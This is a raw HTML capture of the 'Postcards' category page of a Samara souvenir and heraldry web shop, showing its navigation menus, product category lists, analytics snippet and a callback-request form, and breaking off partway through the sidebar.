

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/
body_size: 13451
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru">
<head>
<meta charset="utf-8">
<title>Открытки</title>
<base href="https://sale163.ru/">
<meta name="yandex-verification" content="5123c340ee3d9475">
<link rel="shortcut icon" href="https://sale163.ru/image/cache/data/korzina-16x16.png">
<link rel="apple-touch-icon" href="https://sale163.ru/image/cache/data/korzina-60x60.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://sale163.ru/image/cache/data/korzina-76x76.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://sale163.ru/image/cache/data/korzina-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://sale163.ru/image/cache/data/korzina-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://sale163.ru/image/cache/data/korzina-180x180.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/libs.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/main.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/960px.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/color-turquoise.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/libs-responsive.css">
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.min-1.11.1.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery-ui.min-1.11.1.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.ui.touch-punch.min.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.cookie.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.colorbox.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/libs.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.lazyload.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.total-storage.min.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/modernizr.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/scrolltopcontrol.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/slick.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/main.js"></script>
<link href='http://fonts.googleapis.com/css?family=Roboto+Slab:400,700&subset=cyrillic-ext,latin' rel='stylesheet' type='text/css'><style>
html,body,input,button,select,textarea{font-family:'Roboto Slab',sans-serif;}.btn,.btn-small,.login-btn a.btn,.uneditable-input,input[type=text],input[type=url],input[type=search],input[type=tel],input[type=color],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],select,textarea{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.input-append .add-on:last-child,.input-append .btn-group:last-child>.dropdown-toggle,.input-append .btn:last-child,.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.map {margin: 0;}</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter36096540 = new Ya.Metrika({
                    id:36096540,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/36096540" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

<div class="hv1">
<div class="navbar navbar-static-top">
	<div class="navbar-inner">
		<div class="container">
						<noindex>
				<span class="h-phone hidden-desktop">
					<i class="icon-phone visible-desktop"></i> <a class="tel-mobi" href="tel:+79023722233">+79023722233</a> <a class="recall" href="#recall"  title="Заказать звонок">Заказать звонок</a>				
				</span>
			</noindex>			
				
			<button type="button" class="btn btn-navbar" data-toggle="collapse" data-target="#nav-top"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			<div class="collapse nav-collapse" id="nav-top">
															<ul class="nav">
																																		<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=10">Гарантия</a></li>
																																	<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=12">Доставка и оплата</a></li>
																																	<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=11">Как купить в интернет-магазине?</a></li>
																					
												
												<span class="h-phone">
						<i class="icon-phone"></i> <b>+79023722233</b> <a class="recall" href="#recall"  title="Заказать звонок">Заказать звонок</a>				
						</span>
											</ul>
					
				
					<noindex>
					<ul class="nav pull-right">
																		<li class="dropdown no-touch">
							<a class="dropdown-toggle" data-toggle="dropdown" href="#"><i class="icon-user"></i>  <span class="caret"></span></a>
							<ul class="dropdown-menu span3">
								<li><a href="https://sale163.ru/my-account/">Личный кабинет</a></li>
								<li><a href="https://sale163.ru/order-history/">История заказов</a></li>
								<li><a href="https://sale163.ru/newsletter/">Рассылка</a></li>
								<div class="login-btn"><a class="btn btn-primary btn-small" href="https://sale163.ru/login/">Вход</a> <a class="btn btn-small" href="https://sale163.ru/create-account/">Регистрация</a></div>
							</ul>
						</li>
													<li>
														<a href="https://sale163.ru/wishlist/" rel="tooltip" data-placement="bottom" data-original-title="Избранные товары" ><i class="icon-heart"></i> <span id="wishlist-total" > </span></a>
														</li>
																			<li>
														<a href="https://sale163.ru/compare-products/" rel="tooltip" data-placement="bottom" data-original-title="Сравнение товаров"><i class="icon-plus-sign-alt "></i> <span id="compare-total-header"> </span></a>
														</li>
							
					</ul>
					</noindex>
			</div>
		</div>
	</div>
</div>
<div class="container">	
	<div class="row">
		<div class="span12 header">
								<div class="logo"><a href="https://sale163.ru/"><img src="https://sale163.ru/image/data/samara-2.png" title="Сувенирная лавка &quot;Самара. С любовью&quot;" alt="Сувенирная лавка &quot;Самара. С любовью&quot;"></a></div>
								
	
						<div class="form-search header-search visible-desktop">
				<div id="nav-search" class="input-append">
					<input type="text" name="search" value="" class="search-query" placeholder="Поиск">
					<button class="btn btn-primary" type="button" id="filter_btn" title="Поиск"><i class="icon-search"></i></button>
				</div>
			</div>
							
					
			<noindex>
			<div class="cart ">
				<div class="pull-right">
					<div class="header-btn-cart">
						<a class="cart-header" href="https://sale163.ru/shopping-cart/"> <span id="cart-total"><span class="hidden-phone hidden-tablet">Корзина покупок</span></span> <i class="icon-shopping-cart"></i> </a>




					</div>
				</div>
			</div>
			</noindex>
		</div>
	</div>
</div>
	
		
<div class="container">	
	
		<div id="menu" class="navbar navbar-inverse">
		<div class="navbar-inner">
		<div class="container">	
			<div class="form-search header-search hidden-desktop">
				<div id="nav-search" class="input-append">
					<input type="text" name="search" value="" class="search-query" placeholder="Поиск">
					<button class="btn" type="button" id="filter_btn" title="Поиск"><i class="icon-search"></i></button>
				</div>
			</div>
			<button type="button" class="btn btn-navbar" data-toggle="collapse" data-target="#nav-categories"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			<div class="collapse nav-collapse" id="nav-categories">
				<ul class="nav">
																			<li class="dropdown no-touch">
						<a href="https://sale163.ru/akcii/" class="dropdown-toggle" data-toggle="dropdown">AКЦИЯ! <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/akcii/atributika-dlja-shkol/">Атрибутика для учебных заведений! (49)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/akcii/den-pobedi/">День Победы (80)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/akcii/studentu-v-pomoshh/">СТУДЕНТУ в ПОМОЩЬ! (16)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/akcii/">AКЦИЯ! </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li><a href="https://sale163.ru/book/">Книги</a></li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/index.php?route=product/category&amp;path=311" class="dropdown-toggle" data-toggle="dropdown">ДОСТУПНАЯ СРЕДА <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_317">Беспроводные системы вызова персонала (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_315">Контрастные круги и ленты (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_316">Тактильная лента (1)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_314">Тактильная плитка (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_312">Тактильные пиктограммы (25)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_313">Тактильные таблички (8)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_318">Трафареты (0)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/index.php?route=product/category&amp;path=311">ДОСТУПНАЯ СРЕДА </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/tovari/" class="dropdown-toggle" data-toggle="dropdown">Товары <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/tovari/oborudovanie-dlya-prezentacii/">Выставочное оборудование (30)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/interernie-ramki-i-tonkie-svetovie-paneli/">Интерьерные рамки и тонкие световые панели (60)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/kanceljarskie-tovari/">Канцелярские товары (194)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/navigacionnie_ukazateli/">Навигационные и модульные указатели (2)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/sportivnaja-nagradnaja-atributika/">Наградная атрибутика: Кубки, Медали, Дипломы, Грамоты (51)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=81_124">Оборудование (1)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/pechati-i-osnastki/">Печати и оснастки (134)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/posuda/">Посуда (9)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/produkcija-pod-nanesenie-logotipov/">Продукция под нанесение логотипов (56)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/promo-odezhda/">Промо одежда (7)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=81_154">Расходные материалы (15)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/termosi/">Термосы (10)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/tovari-dlja-aktivnogo-otdiha/">Товары для активного отдыха (29)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/gto/">Товары для спортивных мероприятий и сдачи ГТО (4)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/fleshki-nakopiteli-paujerbanki/">Флешки, накопители, пауэрбанки (3)</a>
																																																													<a class="lvl3" href="https://sale163.ru/tovari/oborudovanie-dlya-prezentacii/bannernie-stendi/"> Баннерные стенды (5)</a>
																																				</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/tovari/">Товары </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/geraldika/" class="dropdown-toggle" data-toggle="dropdown">Геральдика <b class="caret"></b></a>
						<div class="dropdown-menu pull-right">
							<div class="row">
								<div class="span30">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/atributika/">Атрибутика (17)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/atributika/voennaja-atributika/"> Военная атрибутика (8)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika/fanatskaja-atributika/"> Фанатская атрибутика (8)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika/frachniki-znachki-na-lackan-pidzhaka/"> Фрачники (значки на лацкан пиджака) (1)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/">Атрибутика молодежных движений (31)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/dvizhenie-pervih/"> Движение ПЕРВЫХ (0)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/rdsh/"> РДШ (7)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/junarmija/"> ЮНАРМИЯ (15)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/den-rossi-12-ijunja/">День России 12 июня (13)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/portreti/">Портреты (14)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/portreti/portreti-velikih-ljudej/"> Портреты великих людей (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/romanovi-i-do-1917/"> Романовы и... (до 1917) (5)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/rossija-posle-1991/"> Россия после 1991 (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/sssr-1917-1991/"> СССР (1917-1991) (4)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/prochee/">Прочее (3)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/flagi/">Флаги (65)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/flagi/samarskaja-oblast/"> Самарская область (16)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-vooruzhennih-sil-rossii/"> Флаги Вооруженных Сил России (5)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-gorodov-/"> Флаги городов  (11)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-organizacij-/"> Флаги организаций  (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/partii-i-dvizhenija/"> Флаги партий и движений (6)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-rossijskoj-federacii/"> Флаги Российской Федерации (11)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-sportivnih-komand1/"> Флаги спортивных команд (0)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-stran/"> Флаги стран (30)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/flagshtoki/">Флагштоки (31)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/vinderi/"> Виндеры (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/drevki/"> Древки, навершия и подставки (13)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/nastolnie-flagshtoki/"> Настольные флагштоки (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/fasadnie-kronshtejni-dlja-flagov/"> Фасадные кронштейны для флагов (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/flagshtok-dlja-shkol/"> Флагшток для школ (4)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/gerbi/">Гербы (15)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/geraldika/">Геральдика </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/samarawithlove/" class="dropdown-toggle" data-toggle="dropdown">Сувенирная лавка <b class="caret"></b></a>
						<div class="dropdown-menu pull-right">
							<div class="row">
								<div class="span30">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/aromatizatori/">Ароматизаторы (8)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/bloknoti-/">Блокноты  (10)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/vimpela/">Вымпела (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/dengi-suveniri/">Деньги-сувениры (16)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/konverti-puteshestvennika-/">Конверты путешественника  (2)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/kruzhki/">Кружки (19)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/magniti/">Магниты (94)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/mjachis/">Мячи (1)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magnitnie-otkritki/"> Магнитные открытки (4)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/akrilovie-magniti/"> Магниты акриловые (25)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-derevjannie-/"> Магниты деревянные  (30)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-zakatnie/"> Магниты закатные (27)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-zerkalnie/"> Магниты зеркальные (8)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/oblozhki-dlja-pasporta-/">Обложки для паспорта  (7)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/podushki/">Подушки (2)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/pochtovie-kartochki-/">Почтовые карточки  (13)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/pravoslavnie-tovari-/">Православные товары  (13)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/samarskie-suveniri/">Самарские сувениры (57)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/stikeri/">Стикеры (22)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie/"> Брелоки (6)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/keramika/"> Керамика (39)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/magniti9/"> Магниты (3)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/"> Открытки (2)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/poleznosti/"> Полезности (2)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie-tarelki/"> Тарелки (5)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/">Тату для тела (15)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/termometri/">Термометры (5)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/edinichnie-t/"> Единичные  (9)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/naboritaty/"> Наборы (6)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/futbolki-s-printami/">Футболки с принтами (20)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/fifa-2018/">ЧМ-2018 (99)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/samarawithlove/">Сувенирная лавка </a>
									</div>
								</div>
							</div>
						</div>
						</li>
													
																					
									<li><a href="https://sale163.ru/contact-us/">Контакты</a></li>
					
	
				</ul>
			</div>
		</div>
		</div>
	</div>
		
	
</div>
		
</div>

<div id="notification"></div><div style="display: none;">
<div id="recall">
	<div id="recall_message2" style="display:none;" class="error_block">
		<span id="recall_message" class="error_message" style="text-align:center"></span>
	</div>

	<div style="display:none;" id="recall_success" class="success_block">
		<span class="success_message" style="text-align:center">
			Ваша заявка успешно отправлена!		</span>
	</div>

	<form id="recall_ajax_form" onsubmit="return recall_ajax();" method="POST">
			<input type="hidden" value="yes" name="recall">
								<div class="control-group">
					<label class="control-label"><b class="required">*</b> Ваше имя:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="user_name" name="user_name"><div id="user_name_error" class="error_message"></div>
					</div>
				</div>
								<div class="control-group">
					<label class="control-label"><b class="required">*</b> Ваш телефон:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="user_phone" name="user_phone"><div id="user_phone_error" class="error_message">
					</div>
					</div>
				</div>
												<div class="control-group">
					<label class="control-label"><b class="required">*</b> Желаемое время:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="recommend_to_call" name="recommend_to_call"><div id="recommend_to_call_error" class="error_message"></div>
					</div>
				</div>
												<div class="control-group">
					<label class="control-label"><b class="required">*</b> Комментарий:</label>
					<div class="controls">
						<textarea class="recall_input input-block-level" rows="2" id="user_comment" name="user_comment"></textarea><div id="user_comment_error" class="error_message"></div>
					</div>
				</div>
								<div class="form-actions"><button class="btn btn-primary" id="submit_recall" type="submit" form="recall_ajax_form">Оставить заявку</button></div>
	</form>
<script>
	function show_message_recall(id_message, message){
		$('#'+id_message+'_error').html(message).show();
		$("#"+id_message).focus();
		$("#"+id_message).addClass('input_error');
		return false;
	}

	function recall_ajax(){
		var vars = $('#recall_ajax_form').serialize();
		$.ajax({
			type: "POST",
			data: 'recall=yes&'+vars,
			url:'index.php?route=module/recall/ajax',
			dataType:'json',
			success: function(json){
				$('#load_recall').hide();
				$('.recall_input').removeClass('input_error');
				$('.error_message').html('').hide();
				switch (json['result']) {
					case 'success':
						$('#recall_message2').hide();
						$('#recall_ajax_form').hide();
						$('#submit_recall').hide();
						$('#recall_success').show();
						$.colorbox.close();
					break;
					case 'error':
					    $.each(json['errors'], 
						function(index, value){
							show_message_recall(index, value);
						});
						$.colorbox.resize();

					break;
				}
			}
			});
		return false;
	}

</script>	
</div>
</div><div class="container">	
		<div class="breadcrumb">
				<a href="https://sale163.ru/">Главная</a> 				&nbsp;&nbsp;<i class="icon-angle-right"></i>&nbsp;&nbsp;<a href="https://sale163.ru/samarawithlove/">Сувенирная лавка</a> 				&nbsp;&nbsp;<i class="icon-angle-right"></i>&nbsp;&nbsp;<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/">Самарские сувениры</a> 				&nbsp;&nbsp;<i class="icon-angle-right"></i>&nbsp;&nbsp;Открытки			</div>
		
	<div class="page-header"><h1>Открытки</h1></div>
		
	<div class="row">
	<div id="column-left" class="span3">
			<div class="box visible-desktop">
  <div class="box-heading">Категории</div>
  <div class="box-content">
    <div class="box-category">
	<ul>
            <li>
                <a href="https://sale163.ru/akcii/" class="lvl1">AКЦИЯ! (2)</a>
                      </li>
            <li>
                <a href="https://sale163.ru/book/" class="lvl1">Книги (6)</a>
                      </li>
            <li>
                <a href="https://sale163.ru/mnemoshemi---informacionnie-shemi-dvizhenija/" class="lvl1">Мнемосхемы - информационные схемы движения (0)</a>
                      </li>
            <li>
                <a href="https://sale163.ru/index.php?route=product/category&amp;path=311" class="lvl1">ДОСТУПНАЯ СРЕДА (0)</a>
                      </li>
            <li>
                <a href="https://sale163.ru/tovari/" class="lvl1">Товары (0)</a>
                      </li>
            <li>
                <a href="https://sale163.ru/geraldika/" class="lvl1">Геральдика (1)</a>
                      </li>
            <li>
                <a href="https://sale163.ru/samarawithlove/" class="active lvl1">Сувенирная лавка (0)</a>
                        <ul>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/aromatizatori/" class="lvl2">Ароматизаторы (8)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/bloknoti-/" class="lvl2">Блокноты  (10)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/vimpela/" class="lvl2">Вымпела (0)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/dengi-suveniri/" class="lvl2">Деньги-сувениры (16)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/konverti-puteshestvennika-/" class="lvl2">Конверты путешественника  (2)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/kruzhki/" class="lvl2">Кружки (19)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/magniti/" class="lvl2">Магниты (94)</a>
            			
			        						<ul>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/magniti/magnitnie-otkritki/" class="lvl3"> Магнитные открытки (4)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/magniti/akrilovie-magniti/" class="lvl3"> Магниты акриловые (25)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/magniti/magniti-derevjannie-/" class="lvl3"> Магниты деревянные  (30)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/magniti/magniti-zakatnie/" class="lvl3"> Магниты закатные (27)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/magniti/magniti-zerkalnie/" class="lvl3"> Магниты зеркальные (8)</a>
									
															
							
						  </li>
						  						</ul>
					 			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/mjachis/" class="lvl2">Мячи (1)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/oblozhki-dlja-pasporta-/" class="lvl2">Обложки для паспорта  (7)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/podushki/" class="lvl2">Подушки (2)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/pochtovie-kartochki-/" class="lvl2">Почтовые карточки  (13)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/pravoslavnie-tovari-/" class="lvl2">Православные товары  (13)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/samarskie-suveniri/" class="active lvl2">Самарские сувениры (57)</a>
            			
			        						<ul>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie/" class="lvl3"> Брелоки (6)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/keramika/" class="lvl3"> Керамика (39)</a>
									
																
														
									<ul>
									  									  <li>
																				<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/keramika/keramicheskie-kolokolchiki/" class="lvl4"> Керамические колокольчики (7)</a>
																			  </li>
									  									  <li>
																				<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/keramika/keramicheskie-magniti/" class="lvl4"> Керамические магниты (21)</a>
																			  </li>
									  									  <li>
																				<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/keramika/keramicheskie-tarelki/" class="lvl4"> Керамические тарелки (10)</a>
																			  </li>
									  									</ul>
								 							
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/magniti9/" class="lvl3"> Магниты (3)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/" class="active lvl3"> Открытки (2)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/poleznosti/" class="lvl3"> Полезности (2)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie-tarelki/" class="lvl3"> Тарелки (5)</a>
									
															
							
						  </li>
						  						</ul>
					 			
			
          </li>
                    <li>
